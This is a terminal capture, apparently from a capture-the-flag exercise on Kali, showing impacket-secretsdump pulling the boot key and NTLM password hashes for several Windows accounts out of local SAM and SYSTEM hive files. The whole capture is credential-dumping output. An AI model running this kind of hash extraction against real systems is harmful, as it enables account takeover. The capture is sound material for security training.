 ┌──(pseudology㉿kali)-[~/ctf]
└─$ impacket-secretsdump -sam sam   -system system LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0xd1827464f6c7401926e878873a95ff7e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:75e508d18d948f272586fdf4b35d81a2:::
Abhisar Pandey:1001:aad3b435b51404eeaad3b435b51404ee:cb6bb51a0c5f25aeec49ee68bd295d8c:::
thelittlemermaid:1006:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[-] NTDSHashes.__init__() got an unexpected keyword argument 'ldapFilter'
[*] Cleaning up...